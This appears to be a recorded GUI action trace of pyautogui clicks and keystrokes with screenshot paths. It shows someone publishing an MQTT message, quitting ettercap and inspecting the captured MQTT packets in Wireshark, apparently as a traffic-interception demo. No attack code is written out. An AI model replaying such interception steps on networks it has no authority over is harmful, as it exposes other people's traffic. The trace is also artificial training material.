
# Publish 'Live Long and Prosper Jim' and confirm the subscriber received it
pyautogui.click(633, 92)

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.press('BackSpace')

pyautogui.write('osper"')

pyautogui.write('Ji')

pyautogui.write('m"')

pyautogui.click(886, 92)

# Quit ettercap, list the home directory with ls -l, and run wireshark dump.pcap
pyautogui.click(123, 92)

pyautogui.write('ls -l')

pyautogui.write('wireshark')

pyautogui.write('dump.pcap')

pyautogui.press('Return')

# Dismiss the Lua error, filter to mqtt, and select the Publish Message packet
pyautogui.click(632, 333)

pyautogui.click(123, 113)

pyautogui.write('mqtt')

pyautogui.moveTo(406, 160)
